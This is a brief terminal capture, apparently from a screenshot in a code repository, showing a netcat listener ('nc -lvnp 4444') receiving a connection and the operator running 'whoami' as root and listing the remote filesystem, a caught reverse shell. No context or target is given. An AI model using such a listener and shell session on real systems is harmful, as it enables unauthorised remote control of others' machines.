 root@iZhwblbmlhji6wZ:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 42524
whoami
root
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var